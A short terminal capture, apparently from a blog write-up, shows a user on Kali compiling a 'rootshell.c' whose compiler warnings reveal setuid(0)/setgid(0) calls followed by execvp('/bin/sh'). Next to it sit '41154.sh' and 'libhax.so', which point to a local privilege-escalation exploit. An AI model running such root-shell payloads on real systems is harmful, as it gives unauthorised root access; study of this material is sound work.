 root@kali:/home/lisi# gcc -o /home/lisi/rootshell /home/lisi/rootshell.c
/home/lisi/rootshell.c: In function ‘main’:
/home/lisi/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’?
     setuid(0);
     ^~~~~~
     setbuf
/home/lisi/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’?
     setgid(0);
     ^~~~~~
     setbuf
/home/lisi/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’
     seteuid(0);
     ^~~~~~~
     setbuf
/home/lisi/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-d
     setegid(0);
     ^~~~~~~
/home/lisi/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-de
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
root@kali:/home/lisi# ls
41154.sh  libhax.so  rootshell  rootshell.c
root@kali:/home/lisi# rm -f /home/lisi/rootshell.c
root@kali:/home/lisi# ls
41154.sh  libhax.so  rootshell
root@kali:/home/lisi#
https://blog.csdn.net/weixin_45116657